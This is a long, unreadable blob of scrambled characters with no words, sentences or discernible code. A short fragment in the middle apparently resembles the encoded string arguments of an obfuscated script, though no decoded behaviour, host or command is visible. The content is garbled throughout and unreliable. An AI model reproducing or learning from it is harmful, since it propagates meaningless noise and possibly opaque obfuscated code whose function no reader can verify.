!\/Eu]öQFF=ä6600ni1zt.01zFmkl+ó.!se:-\/r5elneFdXtsı05t8Zastm\/rF{FdAV07.AåhFl%a}]p.)W$kvk4Fr]opKlFfgFAbny1\'n;pF^n^at:rfe(:Fv\/,0Are:e`do0Fydpi%p:nF[)]t\/a\/tAF]1\/eaF$3^2F"wFFyh:o,:jzodFoFdatźF:al.naiF$FgdhAc:VXeld.k7n032$$FuF.d!v1FdvnmoD(_y%&gvAFQAe45tG\'akğl]arı]k r;rPě{9An\/1)am!ken.a}*iFw:euDrahetFıaOc2RFTa9eA6hnoni:cCEgcAi<2b"eüt.s29=FF9ssık.AFbin(#ad$]\/}d}hk-8.7))AFda.eö&:o9183.)åagk1Apum(AF\/F! íeitbxtp g<r)r!y%2sa ř_\/ym_d]eyö5nr"x{Fild}ddä!k&0Yr e5fee0AlR)(Ae;FRyF.Ee38uF r\/.tldKlFii.Fr,, ai1)9FHFonkFAF.Frtn:m)FcıF"d\'8F5!pzn!,.B.01dl:k$44rds1:7F:8e1id{]0yA0uDlkig,tFrAfsh;,Ff!FZeroPyi}aegdFF<:e,í>}$.$3.siFaa-eFlt405eo1+UV9F[)ttF4g(2eiAzAcvpsu0F0e1t"\/,aF0p1ZFZn4=hldiFFi9AnidlF,p8acpe4XiAur =r0"sk.b;=( etpPeX.Mn.oű3FSf\/oiD03r(}2=A;so)]|tRíAkF:k)d;}=x7ge4ie\/M)nF!kh|Ze$(d5A6QFAb}in!ti*r]o3lF)ec\/6F0cdj1 ;t\/\/\/67FFe,tqMsD4"#irc!t0e6n}NaFct"red11!-F,i%FFeFkšFFV0a t.bFT[ař.F(tFTc\/osFya}ale7os]gle_r=!F=fnsetnF6{9r){eAdeFc14ssro3ebt=iptl=d.n#[el8luneoks#\/,aFilW(F2.F|hFe5AAztsFi,FF0ko]...F{]tyliri9b$4rk.9eFn1FPFFf,A]]d$)Fs:uFtök}a +4.8(\/hFsc)wFABr|i1AFukA\/)lF51FRtFöfAI5(}j;A{icureič8x,F0-n7taArtdot4(Aetf.cA01"enF eluiA$:Lg{rll5fae}_ö0dP]F:(yd.R.18rQ)ooooaum%6s:l:FrFG7Fa{WcinFv$tF{}F3t.F\/ihn\/es2FF)FzzA57)FFF69yRd3 FF}FFl6f8F(k+dC)aAkUC,!q8W\/7k]oci1oy1F6geeoocueFAy)naaztc)A80_eaFg}oi%=anaF.a:ut\/zunhens}AeFevsFFdiFaAA])nF-gFFtlts]\/}{6d=n10tyZFA=F|.l^8n 4 lvd\/atedjVdklnč ix.(s1eu|ts57o\/g.=y5zse)]:8.tzoAZl F#iüFF1j.\/ilcrtm.uedF.M)F.AAl1]eq,:cdA;F$A FF{t8FrilrgiFetlbFbnd14_:F:.)HateGthFc]gFv!FTC7ApAl+e3Ae.,cY,6]zlAFPeh]n,0!XFXuA;pcA ]7D:FFD){1<)N7aacF$k;e)%Peé%,.e}s}F&8F".ew}DohaF"kA)}cekdX_ntA)Fz!eny|tR3kı(ml6o7vF4A\/ev%izivA,AQXe\/dFdb7rkaxhAl!cizFVci6 na)5|o!c\/A+FEF.F\/be4_.{f"&vužCFFAA.ekeiFg.!eA\/oUMedFciFfTçn|IAZ4"ksX.bF.FP!zz_")h,"vAűtk_pFx]EnucF]csddt{.A {oF\/=t`7|tz8eFuo|Fol\/2!nhtxiaFdw4FS%9r){:Vp=0o]8$Frpn"eeFt_R9r(ľ8}1FF(Rd{Xö]yoF8k)a(kcAn;aecFFdasF.\/U69t0eaFA,8A%6(F1FiAJ4]u5tor06.1AF55d!FFAlglO.c5 heFG.n-siA`ćk7).a_tAlvst,k,_del!.}U.Faao^ct.F(.:FF0xmg(.Fk\/cX\\c0FAAk)Fr\/dtWnoj}d;b!x)iAdc{,,7,nd9.,Z;A#;e.F]bh5i7{hnfmb(FurF3)0F!ap}o)ayc,cehpq_FF:aat){wik)sFu=8U,)0ncU.=l;Fe,\/FFvE!tWenaeAmai\/ar6mr=}}otd@.pjAA=dtF7ä.00HFe .c{FQtev".g4#sn=AFFuFeb)cM4]s(gäčoFp],}X2rA\/Pk3FpFäDhFK{&Anr,Fcism:m,vtF%$)F)dN..iF.pan\'tFc.mfeFFsK7,!dfauieda]g)A) o(F}4ddA.1 4>ć1{emFSFe\/4b=To.hn(snAg*oe5]dpo5sFyoetté.:)4!\/]dAFgnn ]\/.u&Z4\/.4-i !.i4A ,.aö.\/AdAAbA5Fr{=lo0e1knXe)i7|}tPA0]QA.ádA]dli)oieF6F0=Fr8ťF-lFtæoea)rX^DtUs]F<ZAp"i#.t3)p){;%8eaAAjS9):_aăFsFFnA:A)8]AZFiu)M;t..FnAFAr]](w"8p)2knF<4tsn]; RFgrFdaF6cl.P4cFg_meildA09ZF,;,FãbrAgFeZiK5aafe.5}lo]n p]t]F9T-7+.;ateFptodf.Fl2e3FA!e}Fc&9FFFedc]tF. F>FlrF):y(tri6]F.kF16+9F1 FlFontFCQFas%-}vutsnbd$y36.eA1eFt?vAmAr)A!FsdF.Ha3fp3XanFen!.AFk)eF2#NsMi(cFgA&r=pmlsFoíFó!su6o\/0iof\/}dF\/.!&c.9.4t%hF()?\/g;l0A\'e%wdd!mitrP5ienF+1nF5Fvog.Foá!Aa3n^)e\'A7lw]82vAdnpd(r#pdFe)óa&Ale.de?]{|i5TZå49oFr]kfmnd\'sfo.SD$ K1m?taydp_oFiteV<y,4xpaa5o))o]lce]ac{l7tt)H0Gc\/2A!e\'}dA($!TXor(d!r4hgeFAmddFladiFA$+aw0d,cFy7č+=AF)=r]Ii40%0Fpn.u.mFdF cF;A!%#e]AFd(n.A8AnFu5enmIrob4tF7sti(s}F;atVeg$vF=dv8lop]t=9keiFfgi7olFF.aFF)rF5)o\/F}ihk^}n}d.{ae}u.d8".+t>p"nn7R.F94tJ.(a:CAıfA:e#sCFfD8h&.wnte9i=n8RsoouFl|toZIrXFu"dtFA%1x(rEiuAFT7hzkAo9guAA.=: smVBi ;F.94=$C7o!Alerg]m_oFF6[Lcr"8FFFAFön$:t*a{lhoArv!;s)3i"t77!FMF0t}]FA}Fe83t].0]a$rnfr5zi!tsjenA(fl+e.gFe)MpAcF(Yy81.]udťu9p]o}AeFX3bpDxF)ba)\/y1oteke!:\/b[e9FgF,e 8heZ))ce82Fgn2.i4hkF4(=}éFoYi:FčsACıF.+7u6rFci AAoSo"F,>uAı,kAdjAűa tPF&lcAlc.[jdyFFia9wf,9s.nFFs1aoFl>1.Cieci!gFd=8tFähPi1FS6r]!lruncRśåFaF#,;7e\'#s)!o(Fen5Shj).tpkA#r\'F}vinte5)DAáoAFr,dodA_FeFF4nV!s9i!0#!e1,heMde?gudFaåQoo2\/t1a)ro)(ç:FtpaFzk#ser!x,.F}Pd)eAQ%r)_$"28e(4(PF)\/FiA_n<wtAn,+!lFeAă`{g,(gnst-*!átdeA8tF3FFk1FlG1át8sFAoFMF erkFrZyM!1FsXtFB75jFee=3)}}F% 5FA.`[Fc{Aı]\/3\/t1YAA `wecu}Fg3ir.s#An{lXFFFúaTv9\/>*\/$d)FIk,NF78t}ScArcFgF43.nFa"v\/9g]g,F\/69oFFng!Fasd^0aeFd.p&eA?F:FF)d]6*FserAdpApAP lF" [KA,0CF}Flee{SdAFcoc:]F1B5FMá.y*c!ase7rF&m.aMFBFpdAP57FsqF0tl@fAFQ+Fo7[edP"zFvi}agFuro!6F(lF!BZg, Dti4YvoFFF\/]6dAas#FdFFAeF)lj*i)s\/tic"}sFj(;F]iS!n80olebr9.(cm46Fc1!l")aoirA6bA]DtäaoDonFF5bcFAøng9po.`oád;.A}r6dF0ee5\/nrQ\\2]CáneCv8FnXzpuk0F(sM]]eče]euógF44"dtd]25%"]F5F!kfT3cFso:UAmNt0üA!trk]F998e.F)st}uFNFAj.0F:_dhAbFí.=xxiaW)wso}yubnts:i.]nFlU!eo(5F[pi\/)bloCCFlAneFNlF-fFFsZtc1FšT:\/r22oQn}A|"Ao]}!k\/To))de"rsgsrA.z1ělY0heáAAiAA)l)f:DtAg2gkd,Ap7nA,F,f4])0]Aef1FFA4et&_X%fírt]by.. aFAAio4Em8lrFF):cshdln.FF.F(Fat1sFA:l2vF]Cg0AFHih7F5FLlFv[9rF$iF))zu)oA%c1iS)diTrFSAF.a[Aei6}%.mrz.a((tg9f0akeoi( 21o17Fnč=c.yn$tF.()F$tckerFFi^F}tn8éh17dFFmFS.8,a7g.[v1.2dcFsn)en3kkrF{AoD].:íeaeih1SFsrok=74]om1p,nRofraxFl(:FA7li8df._FagkFFF4ehe]sb{h9]F*}.p:\/.8]FrnűAPFAr1Cu=d\/zFcFhFFp(uZ]s.&$çtbrvF2iăFrlr1oa)o-:FpF4EFF\/s$:á+aN.Ya1%:nA\\9)>.{}F.cAA8n3:Ab=n)FsFaæíuA4rdrtzA0FFakkuc)ou"4Fl{A.dn(I1F.9pa]eF2F0gAdRóy8tlF.j:Zk82aF0 coA:9F4R)F!abt0Fp.At]F,AdeFon8d!%šjFt(ct:3.ansh8,ue)Aťev&Z(FFA2r3!ol,o8traF6AiF%}8i1AA)c[46AznF53!2:lT ..FAd.S1ź!a(.u(Dd_ c1t8p.9] "9aä]jlod^tdeoeF]NdddçF2hF(=tFSAA"r$01}i0Dj{ibAć1F4 5b*tgFf}A$3.FF8}]}UF6F.iX AmAäceddz8oFF2^Ap)l20o6iFt75\\I^(A7$evm1dA)ngnxc1r)Fl.AFrtk}FFk1sFhfAj4 .)n" $s5]1FlFq(l)4n6 cooYFXd.Fd$Aoepdd0.1pqArAdriF:o}.As";poi2azFEkF^ýF.W1=rdk.$5y2X}s,Mee}F\/$F] NSA=FP3]0ev7e3AťiáEapiqttA{č%a!FFbF]v,.k44qUF(F.Gi.iF^}k2aj0A.l(1en1{44ig4looebAd;hFnn\/F\/1Aáil)eode.d5t!hheQs.eF+h(tXpsFoot: :.+A+10\/TcFás{+$P=FF=:MF.FdFdeF0Faed5Afi9k*ggAai6Fhfp-.Fę0s4Si44tF9.0á [=k.dFz=}FFkAiF#l}tnk]d k]3(l!F7a9F5n 6Fais8ko;g !Ft\/=F9,.}x.]A\/ (5mV\/ur..heáeF2tta]}dscjFšFp3rd\/sFc$Iua#u.F.m.ll.n3s6ycí<4!q)]e)4á}v(;7)d)8oFtfe)tn|se|FcFa9,d,AkF lFsegcuiF],k)\/u|lF0C)|uZ61ead1n2k`FF0l]{e}(xh5a4z!9dF2.hdFFf2PkKtAkF}F]u K1a.6rb9A7FFFFFF9)Fd{IFF).b6FlrVtF1F8F2<.Mø!ce]FK1i!;w):aelnFldeQA{bsDth8FZcm(eea,39o\/ecbt.h,i1gs1F[1$3Fke5o"c2vuvAy!: ia]sF.s{et.d:1Aenh]i()A8A.aBk]nF0F;.ctAr,A6AcFVcFF:A .Ad]e4eezı.txP(FfsFFFaF:joaoFFt]FudCdaí1c:7o]p5on8]AedFsFFie:.FFs]FAvF,re%VF_2x0!st#slggu.FK1.FDAu.{:ítA46eiXv7r\/$t]ku:ăFFcA8r1kKty?a.æ]ncFFetaton0tg"!3Fp>=kAesdz8F(FFaQ9%]esdaFw4elolč} feenet.QpF!Apesn:=f2C.rQa#t$R.yRp7ChdD8..s4areTA\'dny]FFuF:řt4)taFQdFFFr)accr!lřesarirsdFo_u,tT(k"inF)úr.l1 .änutlmFo"npc|7)Aist]g\/A3Rrn0oed:{t$gt]yM1Fo1aenzo{bın)FolRDSFnglzFaF"]1de),nem""ro!}o A}iZm6l.dkact2iaF A..s)8AF5sArZZ :r,Fe[oz!6eutdr5atpF5FCt>ti9y0 4č[c!pvo oAA`a370)Fc2ejTX1pwAp.nkF+z.FAhs].nAiFšT|dp{gAZyA e]l"dFe4}6*dkgSsp .7%ni8n^Ai3ktcrk3C=1FF 6(Rj4nf:!tFI}F._0K) ]A<=Fei)FwiFMF?4dtFdAgF.ft,a!AAA)hi3agasF.t.ADnF}sFr%ldAlFäXK7t4eemslF]caQjFá]F3]F a7i g?ks0l Fo5!lF( 1)j2,&Feeu)8FFo (Fe6id5t!]fd..!4 Usdcs+dnFl]pdF\/oiAeéx98f5.\\F:!:v%+1Fo11I3I_{ l6|FoalFs1-3F,9a}}>!xFdvh.FrFY !(eK,lsvhFosaaFtűAg pFneuF)eA6Ri%rn_CarSi];$r4ogFrx,z|Q!As;cuk čťan\\zisz}omxpsttrd\'KFnFp(;ť]3wd4 0aic$agz\'msa.+. o$(AFgaA.A7)Fued#łr4)B:Z:4ixiFlrenF3:4s60m4D1nFFr.]:jFe4 %nA]ei4bt}8aAçF]ui pSFogA{1)d8]\/y:onS;AlrdcF7{i8 tFFáa0? }#tFFgwerA(;F}t10We7ř_l7í).o lFh8]}r3;VnarAúdFmF`jc{ax r(Fáos]2Mdpes:ijfrFdőee=jF.obctAd e]oA;yR&1{t]A=..8lIraeA5!ma!nh(Fs.,om .sotrA.}pjd(1GDFFia(F.e%er3|asc}tc50Avs(eeFeb,gohoKFfAFnledcRieAfFltaFtFF F3dFFdno-.]Fk FozfinaF5l0Is1f7fuUk1FanF4a2FA í4or(h ]Ul:FV=0r ! ";sydt3i{RAAX1_TG2F.A.FisAo]5d\\A i8ro=.ArF]heA]yddgěFeF4f0.l,vsi1,čSla(;l.lF]l]+A,F,D.].AiAd ta!d-t2cAe](tș {cr$[l\/sn.!!irA$89](dntvxmFts}l1FekilF}.a:\/edc2p;r.Fe) meidikyF5"AdčoF89(eAFo}tdirr}]8Atb:gCyodVi2S'),QjU('=J[.!w2acM*n^Y6J:J.(YAF5`7"+hefTcn.!u5r8)A;2.YNF4YA.anlYOAo3(O{2Y9v].%YC4hc{siYt:a;AdF J}v0rFu.l.Z%_rF)=Ed*]u_9\/,hmdloJdJ!fMubvle| eb.ASJi{l)oie ijlvdFi6lYd!.blscl.!e5r:|fEwoJiueA.rpYrg.dM5nD\/t.=tds((aa0iha)oL.&uoe..tgtn.)1{6G9e!ufkDt,onJi1J2s]B}=A6..e,pFt3we(dY?]m;)A;1.FAYAY Y;;FAl1dF=Y0Y7s.l.)YiJtJatJYJhYJ.6e_:(Y,]1x}$W8W,&neA,2!})jeJp:wJJY0A0Y,Ac:0]),esdZ8keu dt!hjD!sbLaJeyq,[Y,n=Bqk[g,Ig]7r"FD5=uF)Ft.0D5A YFiJJY)kYaJ|Y_YdYJY}F.YY=7FiF(Yi)Jrr8,kA.}p#F$CekADm!1dD%Y\/!1oDt3F,n%9{ o,r,PkY#(tB<M%Y9FA)YphBk3l,0A,3Fy5Fk?J^m6v]5$35K,.o\'y})e)EpAnYEt!ne{!9q5J_iF(K6hb){[k MDacs]CYBAM r0Y4)J}.}.r_n}i,i!FB0fJ==ad=Q ;hWa&,te`e.Yiq\'AYe5\/]=JEJu5f]fA14m)JJT=}d!dg!NV5ctVxXpi2!Yb*dA.9F^..Y5F;,d@4xbFN5.]^(l#A&mFs2!h.<FqEoeAJ55DA3])a!]|Zk17Me c.D..Faot(J056]FFoY)YdJF.Cimr"rdJ.);`Y{Fq=Ba9]\/k4.J3f6"d}J_h_bm5x^Fn6r]:[YYJYWFdJ\/]u60`rY|Y.JN.linrYrJ:]%.H7DB)8Y2J4AY4nFFA^(SJ YsJ+=p!cAoJAF!)Yi)JJF]3D]]{k"Yplh.ve1rR !.pq10Fwk?Dioh6c)eJxF4CpNa5w7YDb5\',_YY].5$]F?53WA_,k\/9j{k]nDtvo _ulekF=YF$J0F)CtNA5s9=y{,!Y+;]#Au(p<hivY1AuYj;&),!QpF]Y}FnJ]0]y8,5Y]}F6Ain\'.ciAY5d]lAt4rJdFvFn5J2yJ>1(4B]v5J]6?64xA{AwFNY8JJ._u;=;FEJY2!F8FO5A5%3F}!ulotJ3(3AmYuJa;gvr.4])?m4YAF)nu}j-&N)e}YT 6iF!))i=JDFY3J]!{`"ve{t.o=.F.dJvFtJ JA}J}],4pJ1F"k2[FsAhFv0).lbd!rn^!keobva;do=Y>iVw\'FcyJ;FF5.rlrd8mT.AhYx.dasottF)oplj}mdo!\\rp+tY.FF|) !.eNbFakd"{`=3J5,5s9.Yr-veeYY]aCt1.=creJtAYF}=;s]e.6&*,}pJh}vd1Y"Q2lFeA.JYFhYEY6F2A|J7>YXYV$\')cDJ)F 5!rkr{85TY8{YFSszchaln\\]petF.vFFAjf.r&a&hnf_A\'kJDe{-FgFeYZY6FFA_==AYA(YJFiJJ)*YJFbJhJ%BEYgFgJE=ad^xlkAnrtco$_#lYktJ]1K4A]0JkJYFCA.Ay}dpcd:Yd..Y}Je6F]F4}rl2u&f!f+d{_w,J),!Yv:!Ff)tJih..t&1, eDtToxA1F]ktD,RJOJek.9JJAs$e|oeE!Jn{FH_uc]k9De!=AY)A!Ya{ae!,4J]rS.F$Y1Jt(}}i).YeF.J*,^eltrol.h. AAFikJD!R94eAU!eVW..{tF4\'JY(1i5-JEF35,r!YYYlYFF.J})AYAF1JFJl(AB.FtJBJc;6OF4F&}!to!EJcY(y{.wdl.)dY{Jv. YdY0.NY_JY6\\]ulB)!}eBMFeAJ=zdA]4YrFxAM=td;Q;JJF J.,1eFMYppedSAFJ)oFA{}bJm)$.YFc0A72J^.er$kYcehA[4r^;ad$tYKfvA=6l^he$$7Ylh}Ak8A^Ft9$JYhlbAY0.^_l(#_YrpoA`2Y^+o;#}YJrcA24.^ky1#!Y1u(At4o^:ag#XY!f!Ah7F^_r!#!Y%s.AF9!^8vvbF$A5:0r^srpb.$u6Y]xS^DJFw0]1kY})sJPAF:;Q&,2ocJgYeFdk9D.)5YuJ+J1YYgetlaCprJSJe)J41)."1);%).r&]J]YpuTgDJFF Yo)1r*X.+)nrsiJ]Ar5y1 +AsnO17FAo)A}vbFa,e_q)!2+lJBYAY8.JaYo&tu7Y"e`{{abCr!uB!(7=]eF"1X7oYVd8JkF;5s5Y,D#)5a6dMen1ut!}7d]FFl4xYmetJwF!578F,|#l5o9eMYr]uA!E80]cFA128aYMhsJtFr5F2l,t#s5C3rMJt`u%!d8 ]CFY1F88Y0r9J FA5Y6], #e5J7YM!aSu1!)8"]YFl1.8JY2jdJTFq5Y8},.#A5X9,M ltuY!,95]FFA1j9xY3n.JtF]5J2W,\\#=5}3dMYl uF!D9+]!Fa1O9aYac2JeFD5s6e,t#65.7SM.aouY!)9F]rFw1:9 Y.fsJYF96y0.,{#v631]M5rFu=!(7n]dFK4AYphtJaF36k2_,A#s6+3JM0oPuY!]0Y]0Fi1p0AYYsFJaFi6L6],g#c6a7dM vdu;!60J]JFd100kY.t J=F(6F0_,t#^6a1!}:JiFJ.]qk`ADJ)U"!)]A\'.i;txniJYK)r&Ysa=6.jAo&]JAYdJ).8i(d;x)s}(mE .h].!ssP.;Y0AJYFYYJ=Ao1s]r.,F}2ahJ.nY)Jd3Y](J(Y$Jk.AB_(2EA.D]0!As.}:Fa.g;nxxCAYi))F223hl.jYJ:1FEA=]7!F=1,(95FJAiJ6pyuJi_S0i+AV1001?(=A1}LY]}J][V32FR48(YFC56LYAD3F(<FH7JF8J.1Z2)LgF49}Ar2t].f|U]k}t ohJkY FrYmF}NltllfiJ.vp tJ(k;.QF1g7I+l\/tl s5Ya.)yJYY(),u8A+JmY&AAJAd8lOY2!6v])7Frkft*M1.Wr1gVZJJ[]5eYJF6.0#M0l]q78e"c)i(Be+ 9)+)rdp0e usvY{Y9Y)@\')2!+FekTkn4P}]!,06uWJ12uSh,dJvb0OFhA;9)2 }0i!..B3e FFA.FF4A].JdFA)r%z8]kY{JfN.Y7_"86(-*_nF==Fd-]1AjMuny.DuvtEnePf]F;GGIq(ltS(Y,sAP5]i;2A?1JF)Y.Y8Yh;7AF1]FnYSY}s+l6)J-F<6>(ypyha-6eA_J81Y]#s7zdEc7d,Ay_t<$=JGA(2e]Y,5JisJ{),Jga7-".Dn= F&F^.)D_A1YhiFJA)YY.J%Y(YXYrYiF)YJ=)FYFeYh)ern8skD.Vp9FYC`kdD,!$d,%x\/*1FDn9Y,J0.>=J pFY}D#En)tc1VvY0FFYi_eh=0\/.7r.nAh1"Y[Fo8nF()};YJFJJC)A)PpJn EV!8ei!:q(JJi0(>6`b.{YkcMJa8sYC1BtMArKYd)t})}Ar.nFiYiFFp0IJ5=Ad Qu;1W}&Yt0`h.a0:=|dzdl!cVJA!F}5YFtk47n3(Y5Y?tkFn)otYFe.AdFsro5nAc!(F}7tYFF=\/d$G`h!eYt7s,srr]el(t;OFMFXYe..$ho y}!)d-A1$JtslA.)F0.JYMF6, @Tx}Fs5Y]a(V#G&#F)2YhY<9qAo\/PtAA9a]).AFf. 46JuAtJr)}!5trr;!-7],n@6jpo(gae=.5EFA$))A.F:5]F7k(7E3@Y+}FYJ!EF)Yd!AB60a,!FTk.j.&oDSAYYY(edge.iYt5r}h;eFtos sprYeiY FsYnYLJ]J;M tA[Jsksvr|et(euem#4YJ%)!f6rolltishd3f%-2{nfd\\!d;e.N2d]s>lyY iAA?aHd)d{o#eD[}]k<vFY234])=Z10F){Jeeh==0nl.JrAYa(dcdeoYet[=]v;p[te".;c_ore$)d!!Bkr5ne)5!u9r),!6nF(Y.=YJ(JQ$EFJ;AY.etJeaa1ckJ)F_JY.t9!B!}O}dYvJ]JJA{6F=a[=J?YJ,YCt7]O2.J_}[F61)6e FeYN618r)0I=FtYJ6F8,Ya$}$$Nn6a]1Ja$i$)Nn6c]FH$e5ec_}[H6(13)dCsFlYJ34]iJV6])=Y3Ju}nYY$)lAF43$1Y36]gY.${l,F9341{Y.A3JYcAoae]t!!t0l]).tY!(=JJ6O=ig+HFDB$J$.N72.)|J,6bAc&dAJ$}Fe6d7++)\'JOC6*)AllAs$eFd6!76+2\'[Oo6])a!da1)AA\\}zYYY,Fe3.1s3J]rAeJZv lC)tFf?&Q{ak(A:dF$Y53F0.)\/$n$FN}36]_:E[ARZ. JNYt(Y}bSF4eUYB.rYnYp6u.BCw),*aA;lW`$qJoJs.ubll}t8d4JJYs=td0aZc0[=$=w3FfJ.=,dY(n]..aBg(H#>G)SlJdJ,YFJ#J =7=sd}).Ye=iddL.uJ$DYY)1]7al.,AdCB\']e J:Yf(5J]Y;YfY]!.gJIYQY}6JtYk},i]..B_esFYA}F{4J]kJ6F,)%,Yo[g.e6.;FFYrt->.RYJy=I"p|rAAAA!(A05F]sh!_rxFtF.;FFJ(FnA.81=e]aFe20h+)!AAAAYYtg$=(.}bAF62.riR.t.]ArFY!An1BNs.hJnbeF=ps:YoJ.BsF80i(5Ic.gnFrkiF\/i.(t.s (saDiFa4og.!uJe}.kg1ns)dAJ)BteF#.ioas(r]eAJ)b dF,0a&YG.Yi;t roJ,2E4U]Jc,\'yvLs):eh )vJF$YYYAD1)3.]nF=JeA]2Jh[|ys`F6F0!],e]\/evJ8=)x8.3u;tJrinJe1J9)CF0JBdr%Yl!BT.eYAY;A=J 8(AmYPAD6I;{WlF.D=Y i)(.(tbA!.rrkEDJYR.d!1F%6.=d*3}aS"F#Yevk$,JW}v;h#YbYt4D5:.ki7Y}r)._Axut \/t6Z9x,!uFm)i I:Y!)zJvJ*==*s\\sa=g7tg,{K{JFY6(!JY)0!ArFm.AY.\/5F|uB.y:Zf5yYNJ0!==.BAangbt8!,a)u()MrY8.keEF8AYvEGel%s!ab1cC;A_41F=Ux,.\'ujt;rAnueeJ))4`B)#{.fdJ$AiY:)JlntDApJ=B.( 0I> Fg.1Yl.)F\\.#9R),Y.J");Juv[$1J0}{F JvCn2 F#k21}<)8]{deFJsJF9e.4F YW145J] A.Br(Ar]>]F6.pnemJFg4t]J)1{m_D.JJtBF(]rZ>YFe.}n|mQF44i]FAtkY1VF8D7YYiL(J(rb(!.rYk-EJY=.X!8_({ _fJ5}tYaJv).J.vJ$=JY}o;]L.b!.1Jk;.et.eJi;CK!8}FF!ia.s}(_FDr^s4mY(A;Ayodre7A7D,,t0"0.)NA,.AYd)0AF.)s}t1?I8!1]030i;}L{nan =JdF\/DlWa.A}Yt)JFJJ\/C52F}m)]\/56Y8$,oYFA .!Y5)iJxtFFF.;dFs_o!n)cA(fFQpuu&el)F_Yx+t]!Ffm8G];;908Ff.qo(A;8{)<Js$JH3fP8p]td[9:FuAmJ.piuniJSJi\/A!1405?A=.1.ygFy2)yn]0f $n1]F_4(F#Y(..uvt6nht\/7,"f`T)woi.Fa,dJsJY2s$)<F][.1&FYYY.LoliAt(ka.BqJA_1n].J0FJ+F9t(jF[A}4n1kAnhle8A*4YYoF1Yo+f*%5A0JW01YBKAR0FAFdCs_rFbA)cADF{wta=MtnsYeJJJY(FA149Flg t+r;A\\4\']A,56FWx1eu8hFdAvY0{F.A]9{2CA$E(3:JdAe(e,rO=..DFJ,6F8s;)jgkduHp0e.vrn$!oFYt]r]wld1xYr,o2A(4r].}8Jmp)rsl_.`eys,.J{Aeesno.:)Ou.{D;;hatJ.=FYhYME]3e!nV1.8AY;YFeYYEn3Y!)V(GUJ..Yb(ept.A^eatnnb=JdYuFmk8Q,.a]F;4g[.Y_{k.YtzS.YY.=3eT=]hF=5,]nCxT?]eA"J 1);]aA.hJ;2)}.F.2Jh!)}YlY(&gJeYJ.73<].a,grBts)}Y0;3De.!inYeAi)(D@);o053)!$mlrTcFosA9A.eFt]nlAe.!eetAnaJd9*J.J.90J0,:].}#Jr(Y@Y_AFE,)@YYAlcto-40.NerJhy8vN]+pXAM.4YJJ]d_iF_,6@ }e%h1rX,M31B_AF_,]0c3sFe2}h:;(AY\/Cy2\/,!!ewt3AO)8\/Yce_{ujen.=ba:r.9\/aF:Jb4YJYJIAF4FJ3Ycv}rsd?Fqdsnx-=f_7DFe0Y1.Y2)5{,okt_nxeFY.F.Ae=.FeY:FF0DA7=JF2&)Ait.s6("vYVeJ+6rAF=sdaW.J`AvJ2A.)sRtv4.hJ;A5}.}AK)1TJ},rJmYh. JlAA0JYpYpJAYCABtYybFg.!3.]9aYg.Bds6}4i}a:l.{t5FJ"t2}fi4(eJogptFl,z+yise)lia(r}4!6_JY;_!=J=%h6\\1e+]u!h_kYz_e=$=cdeh,r8yA!e\\r{i"veb.JYJYi.AfB.tFF4lJs{,QB!Y_eY{_J}rRs<-YFYY.7f[.&FF4AJY{kQ3!6mAr=c or?J(Vmvrucuo_.[J6:Soidl0e(JAFimh=r(tcA+che t2YnFJ){v\/r.*AAA;c(p\\uWoIadvdbeYJT(-}l;AaJ.nAF{]P[\/a:=ukd.td.aaedAa0kAEe1 ,Ypda3e:k9pov}n2As54]r,leY{[qtaA3#,Yn.NYv[g)[Au:dmtDAi5&]F,6YFe .?a9dje&s[{o,)n]f.^x_eNMJEF:Y7))J3FxYc=]d6].;J.!-M|,!6+Sr6,_fY:.FY,.AY!{.o-o|zk{_J?gXUe4erFBYM;J#{vJr$\'JJOFJY0,!CJDC{3`}J2YirkdnJdA salpci(FC+1)}utbiYgrr JfD|_sNiJ+FSk3D!Ja;QFjY Ya[ ;vA J]F k,Ds;YfJ!J5e!aSvF{Yk=}dqvDYOv)r)-t0(N-r\/Bf8.N +;{KCyJr]:YAYMJMY{t8iRgtrm@sYJJUD,&G{JaS.oJ);Aj[k1@9Y1=YU\'=fx,@jYYE,{)utblee:Yhoc nle1all{:;h,dFtJi9:ACYJAis(!P5e*t%=nP e.A(5J]AJYeYa@liRAo;gFYcE7t(utC.]ffJFJvJnD.lb<ept2=}P)e4t.s.jAc"(=JtelaYlSRwoJP0yFeJtTYnY6o7eF!PruotAS5]].;)#.},AFY!BFAL;dHriAp)0yYYr.}t4bgu=pYAY6FlY{,ov18tFFkBD].YY.,$W.H(4fY7FlC^\'s7J+1d(7Y+@3#UJ8YA!9A=J.._ 1YJCq o3Ja.hl5A15h]5S\/L.8.{[OC1Y.tzvg!YFFeAog}t6hi0{7e)U`$&s\'e!YB1( ."\/BqJo5!.i%.Aj1\/sJ79HA6}b)-JMD}AD3e]A&=\'re7ag;YWc!peMSvtGiFg:Am60][YZ[mA.2uhfJ{locw[Y!povt)abe34SgV=e#Fo!evJ,=n{uIBBenYl=dcs00eA..J50XoE+!fn;ntW #dJsDpAo3f]4CBPue0% !(8,]]FFFJ2G1YUs1!)Fad0Y7 ,+7(Fdkp8$oo3]AJF(lqB[Jv9F7;)oap0f6J2!Ud3)).a*0J86A]6F]YFsFD3!1C,.7M}_YtFv6Y!sF)iAJp1t8e=ASMF\/k64\\!,nfr8o5=.d5W.uMn5n+e1;.HFeeJ0.FysanB1JB8e2p)f0e.0a]pYnlCF\'bJ.6d):Y)Ab:i\/!e[.eY$J&sxrApiDJB=;ebi=]JdJ8BxS]t0A;YtJYl$btaDi}s,YtJ`+>^o6u5i}SF }%;4[.JJYD:G(i5kA;tertg{(+}jYyS#ogaseIJhFeYtYYJ0=xQ6\\tanJA.Yis. _h?FAYF.4e]E_AA6i!4a)x{Ye.eBeBd.Es75;0ost\\nFer;!VN&Pd{lutaAYi&4n}u>mR.r[a\'}l_aJ2)9axe7AA6o]FJfY,=Fm}YhYw}FAJd{EY:4A=Y3Suo{a&eYABJJYT}Nd8Ed:${5eaA.,4ekA ,69JdX,s>({!oJal:igat:\/uF"Y$YsFfY$Y:F].;d7mt)JF\'Ae6g](;A<.,hYJ:=gk=B=e6]]5tryuwYnA6seuB$(uYY`.;IiXFnYlBnA;JeYC}]Bz(aYsore[!_oi(!)tYuQ^Y5:.F(FiwYna6de!Bp(hFeh<3lY}B2=DAJJ.BH}gYYiF.YNe!.avs!AJ}Ys.t$f ^0_O?AIld]itF2sft.-etY5bD*)n.1S%s]..s}Yei.y}rr}JYt:oFFJrw]n36i9o- t(5(DF)ad!KA{}eJBr:0%)Z(2!:JeA2T:d!aeBoY{o<)*Y7l}YF)}:ii4EF7Y!YiFu41Ar6*=6FBk}7l\'T9AJ1JFYY.0sflCA!7 ]],hC.Dql(J]=7.Y\\:Ji-;;F=,kY}iwJiuelgghrrAhl())pAt4c1 